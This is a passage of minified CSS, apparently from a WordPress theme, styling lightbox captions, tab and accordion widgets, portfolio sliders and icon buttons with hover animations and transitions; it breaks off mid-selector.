.zolo_videolink_hover_caption{opacity:1;visibility:visible;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.zolo_lightbox_wrap.link_icon_preview_image a .zolo_videolink_hover_caption{opacity:0;visibility:hidden;position:absolute;width:100%;top:100%;-moz-transform:translate(0,20px);-webkit-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px)}.zolo_lightbox_wrap.link_icon_preview_image a:hover .zolo_videolink_hover_caption{opacity:1;visibility:visible;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.zolo_lightbox_wrap.link_icon_preview_image.lightbox_type_image a:after{position:absolute;content:"";height:100%;width:100%;background:rgba(0,0,0,.5);left:0;top:0;opacity:0;visibility:hidden}.zolo_lightbox_wrap.link_icon_preview_image.lightbox_type_image a:hover .zolo_image_icon:after,.zolo_lightbox_wrap.link_icon_preview_image.lightbox_type_image a:hover:after{opacity:1;visibility:visible}.zolo_lightbox_wrap.link_icon_preview_image.lightbox_type_image a .zolo_image_icon:after{opacity:0;visibility:hidden}.zolo_image_btn{position:relative;width:30px;height:30px;display:inline-block;vertical-align:middle}.zolo_image_icon{position:relative;width:30px;height:30px;display:inline-block;vertical-align:middle}.zolo_image_icon:after{position:absolute;content:"+";font-family:Verdana,Geneva,sans-serif;font-size:30px;color:#666;left:50%;top:50%;margin-top:-2px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.col.centered-text,.wpb_column.centered-text{text-align:center}.apress_tabs_block{width:100%;float:left}.apress_tabs_block .apress_tta_tabs .vc_tta-panel-heading{border:0!important}.apress_tabs_block .apress_tta_tabs .vc_tta-panel-heading .vc_tta-panel-title{padding:0!important;position:relative;margin-bottom:10px!important}.apress_tabs_block .apress_tta_tabs.tab_style7 .vc_tta-panel-heading .vc_tta-panel-title{margin-bottom:16px!important}.apress_tabs_block .apress_tta_tabs.tab_style4 .vc_tta-panel-heading .vc_tta-panel-title{margin-bottom:0!important}.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab,.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab{position:relative}.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;transition:0.3s ease-in-out;opacity:0}.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-panel-heading .vc_tta-panel-title:hover:after,.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active:after,.apress_tabs_block .apress_tta_tabs.tab_style3 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:hover:after{opacity:1}.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:after,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0)}.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-panel-heading .vc_tta-panel-title:hover:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading:hover .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:hover:after,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active:after,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:hover:after{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list:before,.apress_tabs_block .apress_tta_tabs.tab_style10 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before,.apress_tabs_block .apress_tta_tabs.tab_style5 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before{background:#eee}.apress_tabs_block .apress_tta_tabs.tab_style11 .vc_tta-tabs-container .vc_tta-tabs-list:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;-moz-transition:0.3s ease-in-out;-webkit-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;opacity:1;top:50%;z-index:-1}.apress_tabs_block .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading{position:relative}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style5 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style5 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style4 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style4 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style3 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style3 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after,.apress_tabs_block .vc_tta-accordion.accordion_style2 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style2 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after{z-index:6;position:absolute;top:50%;left:20px;content:"";-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style5 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style4 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style3 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style2 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before{display:none}.apress_tabs_block .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after{width:10px;height:2px;background:#fff}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style5 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style4 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style3 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before,.apress_tabs_block .vc_tta-accordion.accordion_style2 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{width:2px;height:10px;background:#fff;left:24px}.apress_tabs_block .vc_tta-accordion.accordion_style4 .vc_tta-panel .vc_tta-panel-heading:after,.apress_tabs_block .vc_tta-accordion.accordion_style3 .vc_tta-panel .vc_tta-panel-heading:after{position:absolute;top:0;left:0;content:"";width:50px;height:100%;background:rgba(0,0,0,.2);z-index:1}.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel .vc_tta-panel-heading:after,.apress_tabs_block .vc_tta-accordion.accordion_style5 .vc_tta-panel .vc_tta-panel-heading:after{position:absolute;top:50%;left:16px;content:"";width:20px;height:20px;background:rgba(0,0,0,.2);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.apress_tabs_block .vc_tta-accordion.accordion_style6 .vc_tta-panel .vc_tta-panel-heading:after{-moz-border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .vc_tta-accordion.accordion_style7 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style7 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0)}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover:after,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover:after,.apress_tabs_block .vc_tta-accordion.accordion_style7 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .vc_tta-accordion.accordion_style7 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .vc_tta-accordion.accordion_style7 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover:after{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{left:6px}.apress_tabs_block .vc_tta-accordion.accordion_style8 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after{left:2px}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{left:auto;right:6px}.apress_tabs_block .vc_tta-accordion.accordion_style9 .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:after{left:auto;right:2px}.apress_tabs_block .apress_tta_tour{float:left}.apress_tabs_block .apress_tta_tour .vc_tta-panel-heading{border:0!important}.apress_tabs_block .apress_tta_tour .vc_tta-panel-heading .vc_tta-panel-title{padding:0!important;position:relative;margin-bottom:10px!important}.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-panel-heading .vc_tta-panel-title,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab{position:relative}.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0)}.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-panel-heading .vc_tta-panel-title:before,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_active .vc_tta-panel-heading .vc_tta-panel-title:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-panel-heading .vc_tta-panel-title:hover:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:hover:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active:after,.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.apress_tabs_block .apress_tta_tour.tour_style1 .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:before{background:#eee}.zolo_portfolio_slider_area .slick-arrow{opacity:0;-moz-transition:0.6s ease-in-out;-webkit-transition:0.6s ease-in-out;-ms-transition:0.6s ease-in-out;-o-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.zolo_portfolio_slider_area:hover .slick-arrow{opacity:1}.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore{position:relative;padding:0 0 5px 0;line-height:normal}.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore:before,.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0);background:red}.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore:hover:after,.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.zolo_portfolio_slider_area a.zolo_portfolio_slider_viewmore:before{background:#fff;opacity:.6}.zolo_portfolio_slider_box{position:relative}.zolo_portfolio_slider_area .zt_portfolio_slider1 .zolo_portfolio_caption{position:absolute;top:50%;left:0;padding:0 7%;width:100%;text-overflow:ellipsis;overflow:hidden;-moz-transform:translate(0,-20%);-webkit-transform:translate(0,-20%);-o-transform:translate(0,-20%);-ms-transform:translate(0,-20%);transform:translate(0,-20%);opacity:0;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;will-change:transform,opacity}.zolo_portfolio_slider_area .zt_portfolio_slider1 .slick-active .zolo_portfolio_caption{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1;-webkit-transition-delay:1s;transition-delay:1s}.zolo_portfolio_slider_area .zt_portfolio_slider1.align_right .zolo_portfolio_caption{text-align:right}.zolo_portfolio_slider_area .zt_portfolio_slider1.align_center .zolo_portfolio_caption{text-align:center}.zolo_portfolio_slider_area .zt_portfolio_slider1 .zolo_portfolio_caption .zolo_portfolio_slider_viewmore{text-overflow:ellipsis;overflow:hidden;-moz-transform:translate(0,30px);-webkit-transform:translate(0,30px);-o-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);opacity:0;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;will-change:transform,opacity}.zolo_portfolio_slider_area .zt_portfolio_slider1 .slick-active .zolo_portfolio_caption .zolo_portfolio_slider_viewmore{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition-delay:1.5s;transition-delay:1.5s}.zolo_portfolio_slider_area .zt_portfolio_slider1 .zolo_portfolio_slider_thumb{height:100vh;width:100%;background-size:cover;background-position:50% 50%}.zolo_portfolio_slider_area .zt_portfolio_slider1 .zolo_portfolio_caption .zolo_portfolio_title{font-size:90px;line-height:100px}.zolo_portfolio_slider_area ul.slick-dots{bottom:30px}.zt_portfolio_slider2{position:relative;width:100%;height:50rem;overflow:hidden;margin-bottom:8rem}.zt_portfolio_slider2 li{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;-webkit-transition:visibility 0s 2s;transition:visibility 0s 2s;will-change:visibility}.zt_portfolio_slider2.align_left nav{left:0;right:auto}.zt_portfolio_slider2.align_left .zolo_portfolio_caption .zolo_portfolio_title,.zt_portfolio_slider2.align_left .zolo_portfolio_caption{text-align:left}.zt_portfolio_slider2.align_left .zolo_portfolio_slider_thumb{right:0;left:auto}.zt_portfolio_slider2 .zolo_portfolio_slider_thumb{position:absolute;top:0;left:0;width:70%;height:100%;background-size:cover;background-position:50% 50%;clip:rect(0,110rem,50rem,110rem);-webkit-transition:clip .8s cubic-bezier(.5,.01,.45,.9) .5s;transition:clip .8s cubic-bezier(.5,.01,.45,.9) .5s;will-change:clip}.zt_portfolio_slider2 .zolo_portfolio_caption{position:absolute;text-align:right;top:0;right:0;width:100%;height:100%;padding:2rem 0 0}.zt_portfolio_slider2 .zolo_portfolio_caption .zolo_portfolio_title{font-size:9rem;line-height:normal;padding:0;text-align:right;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateY(-30%);transform:translateY(-30%);opacity:0;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;will-change:transform,opacity}.zt_portfolio_slider2 .zolo_portfolio_caption .zolo_portfolio_slider_viewmore{display:inline-block;font-size:2rem;opacity:0;margin-top:100px;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .5s .1s,-webkit-transform .5s .1s;transition:opacity .5s .1s,-webkit-transform .5s .1s;transition:transform .5s .1s,opacity .5s .1s;transition:transform .5s .1s,opacity .5s .1s,-webkit-transform .5s .1s;will-change:transform,opacity}.zt_portfolio_slider2 li.current{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}.zt_portfolio_slider2 li.current .zolo_portfolio_slider_thumb{clip:rect(0,110rem,50rem,0)}.zt_portfolio_slider2 li.current .zolo_portfolio_caption .zolo_portfolio_title{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition-delay:1s;transition-delay:1s}.zt_portfolio_slider2 li.current .zolo_portfolio_caption .zolo_portfolio_slider_viewmore{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition-delay:1.1s;transition-delay:1.1s}.zt_portfolio_slider2 nav{position:absolute;bottom:0;right:0;z-index:2}.zt_portfolio_slider2 li.prev_slide .zolo_portfolio_slider_thumb{clip:rect(0,0,50rem,0)}.zt_portfolio_slider2 .prev,.zt_portfolio_slider2 .next,.zt_portfolio_slider2 .counter{vertical-align:middle}.zt_portfolio_slider2 .prev,.zt_portfolio_slider2 .next{position:relative;display:inline-block;height:5rem;width:5rem;border:0;cursor:pointer;background:transparent}.zt_portfolio_slider2 .prev::before,.zt_portfolio_slider2 .next::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:6px solid transparent;border-right-width:6px;border-left-width:0;width:0;height:0}.zt_portfolio_slider2 .prev::after,.zt_portfolio_slider2 .next::after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);left:.5rem;height:.1rem;min-height:1px;width:2.5rem;-webkit-transition:width .3s;transition:width .3s}.zt_portfolio_slider2 .next::before{right:0;left:auto;border-left-width:6px;border-right-width:0}.zt_portfolio_slider2 .next::after{right:.5rem;left:auto}.zt_portfolio_slider2 .counter{display:inline-block;font-size:2rem;font-family:serif;font-style:italic}.zt_portfolio_slider2 .counter span:last-child::before{content:'/';margin:0 1rem}.zt_portfolio_slider2 .prev:hover::after,.zt_portfolio_slider2 .next:hover::after{width:3.5rem}.zt_portfolio_slider2 nav button{box-shadow:none}.zolo_portfolio_slider_area .zolo_portfolio_slider_thumb{will-change:transform;-webkit-transition:-webkit-transform 4s cubic-bezier(.165,.84,.44,1);-moz-transition:-moz-transform 4s cubic-bezier(.165,.84,.44,1);transition:transform 4s cubic-bezier(.165,.84,.44,1)}.zolo_portfolio_slider_area .zolo_portfolio_slider_box:hover .zolo_portfolio_slider_thumb{-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.zolo_portfolio_slider_area .zt_portfolio_slider3 .zolo_portfolio_slider_box{height:100vh;position:relative}.zolo_portfolio_slider_area .zt_portfolio_slider3 .zolo_portfolio_slider_thumb{height:88vh;width:100%;-moz-background-size:cover!important;-webkit-background-size:cover!important;-ms-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important;background-position:50% 50%!important}.zolo_portfolio_slider_area .zt_portfolio_slider3 .zolo_portfolio_slider_thumb_wrap{overflow:hidden;width:100%;height:88vh;float:left}.zolo_portfolio_slider_area .zt_portfolio_slider3 .zolo_portfolio_caption{padding:22px 10px 0;text-align:center;width:100%;float:left}.zolo_portfolio_slider_area .zt_portfolio_slider3 .zolo_portfolio_caption .zolo_portfolio_title{padding:0;font-size:18px;line-height:normal;letter-spacing:1px}.zolo_portfolio_slider_area .zt_portfolio_slider4 .zolo_portfolio_slider_box{height:100vh;position:relative}.zolo_portfolio_slider_area .zt_portfolio_slider4 .zolo_portfolio_slider_thumb{height:100vh;width:100%;background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;background-position:50% 50%!important}.zolo_portfolio_slider_area .zt_portfolio_slider4 .zolo_portfolio_slider_thumb_wrap{overflow:hidden;width:100%;height:100vh;float:left}.zolo_portfolio_slider_area .zt_portfolio_slider4 .zolo_portfolio_caption{padding:0 10px 0;text-align:center;width:100%;position:absolute;left:0;bottom:60px}.zolo_portfolio_slider_area .zt_portfolio_slider4 .zolo_portfolio_caption .zolo_portfolio_title{padding:0;font-size:18px;line-height:normal}.zolo_portfolio_slider_area .zt_portfolio_slider5 .zolo_portfolio_slider_thumb_wrap{overflow:hidden;width:100%;height:88vh;float:left}.zolo_portfolio_slider_area .zt_portfolio_slider5 .zolo_portfolio_slider_thumb{height:88vh;width:100%}.zolo_portfolio_slider_area .zt_portfolio_slider5 .zolo_portfolio_slider_thumb img,.zolo_portfolio_slider_area .zt_portfolio_slider6 .zolo_portfolio_slider_thumb img{height:100%;width:auto}.zolo_portfolio_slider_area .zt_portfolio_slider5 .zolo_portfolio_caption{padding:26px 10px 0;text-align:center;width:100%;clear:both}.zolo_portfolio_slider_area .zt_portfolio_slider5 .zolo_portfolio_caption .zolo_portfolio_title,.zolo_portfolio_slider_area .zt_portfolio_slider6 .zolo_portfolio_caption .zolo_portfolio_title{padding:0;font-size:18px;line-height:normal}.zolo_portfolio_slider_area .zt_portfolio_slider6 .zolo_portfolio_slider_thumb_wrap{overflow:hidden;width:100%;height:100vh;float:left}.zolo_portfolio_slider_area .zt_portfolio_slider6 .zolo_portfolio_slider_thumb{height:100vh;width:100%}.zolo_portfolio_slider_area .zt_portfolio_slider6 .zolo_portfolio_caption{padding:0 10px 0;text-align:center;width:100%;position:absolute;left:0;bottom:60px}.zolo_iconbutton_tag{display:inline-block;cursor:pointer}.zolo_button_icon,.zolo_iconbutton_tag .zolo_plus_icon:before,.zolo_iconbutton_tag .zolo_plus_icon:after,.zolo_iconbutton_tag .zolo_arrow_icon:after,.zolo_iconbutton_tag .zolo_arrow_icon:before{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.zolo_iconbutton_tag .zolo_arrow_icon{position:relative;width:46px;height:46px;float:left}.zolo_iconbutton_tag 